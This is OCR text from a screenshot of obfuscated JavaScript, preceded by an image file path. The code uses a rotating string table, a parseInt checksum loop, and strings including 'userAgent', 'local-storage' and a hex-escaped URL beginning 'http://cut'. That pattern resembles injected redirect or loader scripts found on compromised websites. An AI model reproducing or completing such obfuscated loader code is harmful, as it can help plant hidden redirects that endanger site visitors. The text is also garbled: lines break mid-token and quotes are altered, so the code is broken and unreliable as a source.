
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var